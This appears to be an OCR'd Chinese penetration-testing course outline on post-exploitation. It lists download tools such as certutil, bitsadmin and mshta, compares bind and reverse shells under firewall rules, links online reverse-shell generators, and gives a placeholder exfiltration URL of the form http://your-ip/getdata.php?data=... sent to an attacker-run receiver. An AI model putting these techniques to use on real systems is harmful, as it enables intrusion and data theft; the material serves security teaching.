 Linux
Win-cmd
Win-powershell
基础命令
https://blog.csdn.net/weixin_43303273/
article/details/83029138
在线生成
https://forum.ywhack.com/bountytips.php?download
文件下载
系统分类
Linux
wget curl python ruby perl java
Windows
PowerShell Certutil Bitsadmin msiexec mshta rundll32
在线生成
https://forum.ywhack.com/shell.php
正向
本地监听等待对方连接
连接方向
反向
主动给出去，对方监听
反弹Shell
防火墙策略
入站
出站
连接方向应用场景
内网服务器
让内网主机主动给出去
利用数据访问外部DNSLOG带出去
数据不会显
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你要带外的信息
接受
写getdata.php接受data后面的数据
数据给参数名
服务器接受参数名的值
将值进行处理